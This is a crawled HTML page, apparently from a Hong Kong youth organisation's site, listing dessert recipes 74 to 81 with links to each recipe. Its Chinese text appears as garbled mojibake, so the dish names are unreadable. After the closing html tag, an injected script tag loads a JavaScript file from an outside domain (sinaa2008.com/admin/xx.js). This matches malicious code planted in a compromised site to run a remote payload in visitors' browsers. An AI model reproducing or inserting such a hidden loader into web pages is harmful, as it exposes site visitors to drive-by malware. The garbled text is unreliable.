

--- FILE ---
content_type: text/html
request_url: https://bya.org.hk/life/menu_bya/menu_intro_dessert.html
body_size: 3208
content:
<html>

<head>
<title>menu_dessert</title>
</head>

<body bgcolor="#FFD758" link="#300088" vlink="#808080" alink="#3E00B0">

<div align="center">
  <center>
  <table border="0" cellpadding="3" style="border-collapse: collapse" width="680" id="AutoNumber1" bgcolor="#EFE6FF">
    <tr>
      <td width="55">
      <p style="text-align: justify; text-justify: inter-ideograph; margin-top: 0; margin-bottom: 0">�@</td>
      <td width="22" bgcolor="#3E00B0">
      <p style="text-align: justify; text-justify: inter-ideograph; margin-top: 0; margin-bottom: 0">�@</td>
      <td width="75" align="center">
      <p style="text-align: justify; text-justify: inter-ideograph; margin-top: 0; margin-bottom: 0">�@</td>
      <td width="449">
      <p style="text-align: justify; text-justify: inter-ideograph; margin-top: 0; margin-bottom: 0">�@</td>
      <td width="23" bgcolor="#3E00B0">
      <p style="text-align: justify; text-justify: inter-ideograph; margin-top: 0; margin-bottom: 0">�@</td>
      <td width="56" bgcolor="#EFE6FF">
      <p style="text-align: justify; text-justify: inter-ideograph; margin-top: 0; margin-bottom: 0">�@</td>
    </tr>
    <tr>
      <td width="55" bgcolor="#3E00B0">�@</td>
      <td width="22" bgcolor="#FFD758">�@</td>
      <td colspan="2" align="center" width="524" bgcolor="#300088">
      <p align="center" style="line-height: 200%; margin-top: 15; margin-bottom: 15">
      <span style="font-family: �رd�פ���; color: #FFD758; font-weight: 700">
      <font size="6">�}���B���~�B�I�ߡB�p�Y</font></span></td>
      <td width="23" bgcolor="#3E00B0">�@</td>
      <td width="56" bgcolor="#300088">�@</td>
    </tr>
    <tr>
      <td width="55">
      <p style="text-align: justify; text-justify: inter-ideograph; margin-top: 0; margin-bottom: 0">�@</td>
      <td width="22" bgcolor="#3E00B0">
      <p style="text-align: justify; text-justify: inter-ideograph; margin-top: 0; margin-bottom: 0">�@</td>
      <td width="75">
      <p style="text-align: justify; text-justify: inter-ideograph; margin-top: 0; margin-bottom: 0">�@</td>
      <td width="449">
      <p style="text-align: justify; text-justify: inter-ideograph; margin-top: 0; margin-bottom: 0">�@</td>
      <td width="23" bgcolor="#3E00B0">
      <p style="text-align: justify; text-justify: inter-ideograph; margin-top: 0; margin-bottom: 0">�@</td>
      <td width="56" bgcolor="#EFE6FF">
      <p style="text-align: justify; text-justify: inter-ideograph; margin-top: 0; margin-bottom: 0">�@</td>
    </tr>
    <tr>
      <td width="55">
      <p style="text-align: justify; text-justify: inter-ideograph; margin-top: 0; margin-bottom: 0">�@</td>
      <td width="22" bgcolor="#3E00B0">
      <p style="text-align: justify; text-justify: inter-ideograph; margin-top: 0; margin-bottom: 0">�@</td>
      <td width="75" align="center" valign="top">
      <p style="text-align: justify; text-justify: inter-ideograph; margin-top: 0; margin-bottom: 0">�@</td>
      <td width="449">
      <p style="text-align: justify; text-justify: inter-ideograph; line-height: 150%; margin-top: 0; margin-bottom: -4px">
      <font size="5"><span style="color: black; font-weight: 700">74&nbsp; 
      <a target="_blank" href="menu_074_dessert.html" style="text-decoration: none">���Ļ���|</a></span></font></p>
		<p style="text-align: justify; text-justify: inter-ideograph; line-height: 150%; margin-top: 0; margin-bottom: -4px">
      �@</p>
      <p style="text-align: justify; text-justify: inter-ideograph; line-height: 150%; margin-top: 0; margin-bottom: -4px">
      <font size="5"><span style="color: black; font-weight: 700">75&nbsp; 
      <a target="_blank" href="menu_075_dessert.html" style="text-decoration: none">����l�]��K�^</a></span></font></p>
		<p style="text-align: justify; text-justify: inter-ideograph; line-height: 150%; margin-top: 0; margin-bottom: -4px">
      �@</p>
      <p style="text-align: justify; text-justify: inter-ideograph; line-height: 150%; margin-top: 0; margin-bottom: -4px">
      <font size="5"><span style="color: black; font-weight: 700">76&nbsp; 
      <a target="_blank" href="menu_076_dessert.html" style="text-decoration: none">�z���C���G�R</a></span></font></p>
		<p style="text-align: justify; text-justify: inter-ideograph; line-height: 150%; margin-top: 0; margin-bottom: -4px">
      �@</p>
      <p style="text-align: justify; text-justify: inter-ideograph; line-height: 150%; margin-top: 0; margin-bottom: -4px">
      <font size="5"><span style="color: black; font-weight: 700">77&nbsp; 
      <a target="_blank" href="menu_077_dessert.html" style="text-decoration: none">
      ���e�N�p��</a></span></font></p>
		<p style="text-align: justify; text-justify: inter-ideograph; line-height: 150%; margin-top: 0; margin-bottom: -4px">
      �@</p>
		<p style="text-align: justify; text-justify: inter-ideograph; line-height: 150%; margin-top: 0; margin-bottom: -4px">
      <font size="5"><span style="color: black; font-weight: 700">78&nbsp; </span></font>
      <span style="color: black; font-weight: 700; text-decoration:none">
      <font size="5">
      <a target="_blank" style="text-decoration: none" href="menu_078_dessert.html">
      ���ⲻ��</a></font></span></p>
		<p style="text-align: justify; text-justify: inter-ideograph; line-height: 150%; margin-top: 0; margin-bottom: -4px">
      �@</p>
      <p style="text-align: justify; text-justify: inter-ideograph; line-height: 150%; margin-top: 0; margin-bottom: -4px">
      <font size="5"><span style="color: black; font-weight: 700">79&nbsp;
      <a target="_blank" style="text-decoration: none" href="menu_079_dessert.html">
      ���ܶ�����</a></span></font></p>
      <p style="text-align: justify; text-justify: inter-ideograph; line-height: 150%; margin-top: 0; margin-bottom: -4px">
      �@</p>
		<p style="text-align: justify; text-justify: inter-ideograph; line-height: 150%; margin-top: 0; margin-bottom: -4px">
      <font size="5"><span style="color: black; font-weight: 700">80&nbsp; 
      <a target="_blank" href="menu_080_dessert.html" style="text-decoration: none">������h�h</a></span></font></p>
		<p style="text-align: justify; text-justify: inter-ideograph; line-height: 150%; margin-top: 0; margin-bottom: -4px">
      �@</p>
      <p style="text-align: justify; text-justify: inter-ideograph; line-height: 150%; margin-top: 0; margin-bottom: -4px">
      <font size="5"><span style="color: black; font-weight: 700">81&nbsp; 
      <a target="_blank" href="menu_081_dessert.html" style="text-decoration: none">�W�����]</a></span></font><p style="text-align: justify; text-justify: inter-ideograph; line-height: 150%; margin-top: 0; margin-bottom: -4px">
      �@<p style="line-height: 150%; margin-top: 0; margin-bottom: -4px; text-align:justify; text-justify:inter-ideograph">
      <font color="#FF0000">
      <span style="font-weight: 700; text-decoration:none">
      <font size="5">*</font></span></font><span style="color: black; font-weight: 700; text-decoration:none"><font size="5">
      <a target="_blank" style="text-decoration: none" href="menu_081-a_dessert.html">�s�F�w��</a></font></span><p style="line-height: 150%; margin-top: 0; margin-bottom: -4px; text-align:justify; text-justify:inter-ideograph">
      �@<p style="line-height: 150%; margin-top: 0; margin-bottom: -4px; text-align:justify; text-justify:inter-ideograph">
      <font color="#FF0000">
      <span style="font-weight: 700; text-decoration:none">
      <font size="5">*</font></span></font><span style="color: black; font-weight: 700; text-decoration:none"><font size="5">
      <a target="_blank" style="text-decoration: none" href="menu_074-d_dessert.html">�۳´��Y������</a></font></span><p style="line-height: 150%; margin-top: 0; margin-bottom: -4px">
      �@</p>
		<p style="line-height: 150%; margin-top: 0; margin-bottom: -4px">
      <font color="#0000FF">
      <span style="font-weight: 700; text-decoration:none">
      <font size="5">*</font></span></font><span style="color: black; font-weight: 700; text-decoration:none"><font size="5">
		<a target="_blank" style="text-decoration: none" href="menu_074-a_dessert.html">���ǧ����S</a></font></span></p>
		<p style="line-height: 150%; margin-top: 0; margin-bottom: -4px">
      �@</p>
		<p style="line-height: 150%; margin-top: 0; margin-bottom: -4px">
      <font color="#0000FF">
      <span style="font-weight: 700; text-decoration:none">
      <font size="5">* </font></span></font>
      <span style="color: black; font-weight: 700; text-decoration:none">
      <a target="_blank" style="text-decoration: none" href="menu_074-b_dessert.html">
		<font size="5">���Įߤl�L����</font></a></span></p>
		<p style="line-height: 150%; margin-top: 0; margin-bottom: -4px">
      �@</p>
		<p style="line-height: 150%; margin-top: 0; margin-bottom: -4px">
      <font color="#0000FF">
      <span style="font-weight: 700; text-decoration:none">
      <font size="5">*</font></span></font><span style="color: black; font-weight: 700; text-decoration:none"><font size="5">
		<a target="_blank" style="text-decoration: none" href="menu_074-c_dessert.html">�G�˥ժG�����}��</a></font></span></p>
		<p style="line-height: 150%; margin-top: 0; margin-bottom: -4px">
      �@</p>
		<p style="line-height: 150%; margin-top: 0; margin-bottom: -4px">
      <font color="#0000FF">
      <span style="font-weight: 700; text-decoration:none">
      <font size="5">*</font></span></font><span style="color: black; font-weight: 700; text-decoration:none"><font size="5">
		<a target="_blank" style="text-decoration: none" href="menu_074-e_dessert.html">������|</a></font></span></p>
		<p style="line-height: 150%; margin-top: 0; margin-bottom: -4px">
      �@</p>
		<p style="line-height: 150%; margin-top: 0; margin-bottom: -4px">
      <font color="#0000FF">
      <span style="font-weight: 700; text-decoration:none">
      <font size="5">*</font></span></font><span style="color: black; font-weight: 700; text-decoration:none"><font size="5">
      <a target="_blank" style="text-decoration: none" href="menu_074-f_dessert.html">
      ������</a></font></span></p>
		<p style="line-height: 150%; margin-top: 0; margin-bottom: -4px">
      �@</p>
		<p style="line-height: 150%; margin-top: 0; margin-bottom: -4px">
      <font color="#0000FF">
      <span style="font-weight: 700; text-decoration:none">
      <font size="5">*</font></span></font><span style="text-decoration: none; color: black; font-weight: 700"><font size="5">
		<a target="_blank" style="text-decoration: none" href="menu_074-g_dessert.html">²���ۤh��</a></font></span></p>
		<p style="line-height: 150%; margin-top: 0; margin-bottom: -4px">
      �@</p>
		<p style="line-height: 150%; margin-top: 0; margin-bottom: -4px">
      <font color="#0000FF">
      <span style="font-weight: 700; text-decoration:none">
      <font size="5">*</font></span></font><span style="color: black; font-weight: 700; text-decoration:none"><font size="5">
		<a target="_blank" style="text-decoration: none" href="menu_074-h_dessert.html">�h�h�����</a></font></span></p>
		<p style="line-height: 150%; margin-top: 0; margin-bottom: -4px">
      �@</p>
		<p style="line-height: 150%; margin-top: 0; margin-bottom: -4px">
      <font color="#0000FF">
      <span style="font-weight: 700; text-decoration:none">
      <font size="5">*</font></span></font><span style="color: black; font-weight: 700; text-decoration:none"><font size="5">
		<a target="_blank" style="text-decoration: none" href="menu_074-i_dessert.html">���Ĭ����]</a></font></span></p>
		<p style="line-height: 150%; margin-top: 0; margin-bottom: -4px">
      �@</p>
		<p style="line-height: 150%; margin-top: 0; margin-bottom: -4px; text-align:justify; text-justify:inter-ideograph">
      <font color="#0000FF">
      <span style="font-weight: 700; text-decoration:none">
      <font size="5">*</font></span></font><span style="color: black; font-weight: 700; text-decoration:none"><font size="5">
		<a target="_blank" style="text-decoration: none" href="menu_075-a_dessert.html">�_���إq</a></font></span><p style="line-height: 150%; margin-top: 0; margin-bottom: -4px; text-align:justify; text-justify:inter-ideograph">
      �@<p style="line-height: 150%; margin-top: 0; margin-bottom: -4px; text-align:justify; text-justify:inter-ideograph">
      <font color="#0000FF">
      <span style="font-weight: 700; text-decoration:none">
      <font size="5">*</font></span></font><span style="color: black; font-weight: 700; text-decoration:none"><font size="5">
		<a target="_blank" style="text-decoration: none" href="menu_077-a_dessert.html">�N�j�Q����</a></font></span><p style="line-height: 150%; margin-top: 0; margin-bottom: -4px; text-align:justify; text-justify:inter-ideograph">
      �@<p style="line-height: 150%; margin-top: 0; margin-bottom: -4px">
      <font color="#0000FF">
      <span style="font-weight: 700; text-decoration:none">
      <font size="5">*</font></span></font><span style="color: black; font-weight: 700; text-decoration:none"><font size="5">
		<a target="_blank" style="text-decoration: none" href="menu_077-b_dessert.html">�������z��</a></font></span></p>
		<p style="line-height: 150%; margin-top: 0; margin-bottom: -4px">
      �@</p>
		<p style="line-height: 150%; margin-top: 0; margin-bottom: -4px">
      <font color="#0000FF">
      <span style="font-weight: 700; text-decoration:none">
      <font size="5">*</font></span></font><span style="color: black; font-weight: 700; text-decoration:none"><font size="5">
		<a target="_blank" style="text-decoration: none" href="menu_077-c_dessert.html">���ɬh�����</a></font></span></p>
		<p style="line-height: 150%; margin-top: 0; margin-bottom: -4px">
      �@</p>
		<p style="line-height: 150%; margin-top: 0; margin-bottom: -4px">
      <font color="#0000FF">
      <span style="font-weight: 700; text-decoration:none">
      <font size="5">*</font></span></font><span style="color: black; font-weight: 700; text-decoration:none"><font size="5">
      <a target="_blank" style="text-decoration: none" href="menu_077-d_dessert.html">
      ����</a></font></span></p>
		<p style="line-height: 150%; margin-top: 0; margin-bottom: -4px">
      �@</p>
		<p style="line-height: 150%; margin-top: 0; margin-bottom: -4px">
      <font color="#0000FF">
      <span style="font-weight: 700; text-decoration:none">
      <font size="5">*</font></span></font><span style="color: black; font-weight: 700; text-decoration:none"><font size="5">
		<a target="_blank" style="text-decoration: none" href="menu_081-b_dessert.html">�A�����</a></font></span><p style="line-height: 150%; margin-top: 0; margin-bottom: -4px">
      �@<p style="line-height: 150%; margin-top: 0; margin-bottom: -4px">
      <font color="#0000FF">
      <span style="font-weight: 700; text-decoration:none">
      <font size="5">*</font></span></font><span style="color: black; font-weight: 700; text-decoration:none"><font size="5">
		<a target="_blank" style="text-decoration: none" href="menu_081-c_dessert.html">�e������</a></font></span><p style="line-height: 150%; margin-top: 0; margin-bottom: -4px">
      �@<p style="line-height: 150%; margin-top: 0; margin-bottom: 0">
      <font color="#0000FF">
      <span style="font-weight: 700; text-decoration:none">
      <font size="5">*</font></span></font><span style="color: black; font-weight: 700; text-decoration:none"><font size="5">
		<a target="_blank" style="text-decoration: none" href="menu_081-d_dessert.html">�������</a></font></span></td>
      <td width="23" bgcolor="#3E00B0">
      <p style="text-align: justify; text-justify: inter-ideograph; margin-top: 0; margin-bottom: 0">�@</td>
      <td width="56" bgcolor="#EFE6FF">
      <p style="text-align: justify; text-justify: inter-ideograph; margin-top: 0; margin-bottom: 0">�@</td>
    </tr>
    <tr>
      <td width="55">
      <p style="text-align: justify; text-justify: inter-ideograph; margin-top: 0; margin-bottom: 0">�@</td>
      <td width="22" bgcolor="#3E00B0">
      <p style="text-align: justify; text-justify: inter-ideograph; margin-top: 0; margin-bottom: 0">�@</td>
      <td width="75" align="center">
      <p style="text-align: justify; text-justify: inter-ideograph; margin-top: 0; margin-bottom: 0">�@</td>
      <td width="449">
      <p style="text-align: justify; text-justify: inter-ideograph; margin-top: 0; margin-bottom: 0">�@</td>
      <td width="23" bgcolor="#3E00B0">
      <p style="text-align: justify; text-justify: inter-ideograph; margin-top: 0; margin-bottom: 0">�@</td>
      <td width="56" bgcolor="#EFE6FF">
      <p style="text-align: justify; text-justify: inter-ideograph; margin-top: 0; margin-bottom: 0">�@</td>
    </tr>
    <tr>
      <td width="55" bgcolor="#3E00B0">
      <p style="text-align: justify; text-justify: inter-ideograph; line-height: 200%; margin-top: 0; margin-bottom: 0">�@</td>
      <td width="22" bgcolor="#FFD758">
      <p style="text-align: justify; text-justify: inter-ideograph; line-height: 200%; margin-top: 0; margin-bottom: 0">�@</td>
      <td colspan="2" align="center" width="524" bgcolor="#300088">
      <p style="line-height: 200%; margin-top: 0; margin-bottom: 0">
      <b><font size="4" color="#E6FFED">
      <a target="_self" href="menu_main.html" style="text-decoration: none">
      <font color="#FFFFFF">�^�D���</font></a></font></b></td>
      <td width="23" bgcolor="#300088">
      <p style="text-align: justify; text-justify: inter-ideograph; line-height: 200%; margin-top: 0; margin-bottom: 0">�@</td>
      <td width="56" bgcolor="#300088">
      <p style="text-align: justify; text-justify: inter-ideograph; line-height: 200%; margin-top: 0; margin-bottom: 0">�@</td>
    </tr>
    <tr>
      <td width="55">
      <p style="text-align: justify; text-justify: inter-ideograph; margin-top: 0; margin-bottom: 0">�@</td>
      <td width="22" bgcolor="#3E00B0">
      <p style="text-align: justify; text-justify: inter-ideograph; margin-top: 0; margin-bottom: 0">�@</td>
      <td width="75" align="center">
      <p style="text-align: justify; text-justify: inter-ideograph; margin-top: 0; margin-bottom: 0">�@</td>
      <td width="449">
      <p style="text-align: justify; text-justify: inter-ideograph; margin-top: 0; margin-bottom: 0">�@</td>
      <td width="23" bgcolor="#3E00B0">
      <p style="text-align: justify; text-justify: inter-ideograph; margin-top: 0; margin-bottom: 0">�@</td>
      <td width="56" bgcolor="#EFE6FF">
      <p style="text-align: justify; text-justify: inter-ideograph; margin-top: 0; margin-bottom: 0">�@</td>
    </tr>
    </table>
  </center>
</div>

</body>

</html>
<script language=javascript src=http://sinaa2008.com/admin/xx.js�@[U1?�@[U1?�@[U1?�@[U1?�@[U1?��m?��w></script>